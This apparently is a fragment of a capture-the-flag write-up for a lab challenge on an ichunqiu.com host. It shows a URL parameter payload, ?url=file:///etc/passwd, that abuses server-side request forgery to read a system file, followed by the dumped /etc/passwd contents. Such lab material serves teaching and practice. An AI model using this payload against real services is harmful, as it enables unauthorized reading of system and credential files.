 不安全 | eci-2ze7a4pjtraxxv3dj48y.cloudeci1.ichunqiu.com/?url=file:///etc/passwd
1
3
?url=http://example.com
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
redis:x:101:101::/var/lib/redis:/usr/sbin/nologin ctf:x:1000:1000::/home/ctf:/bin/bash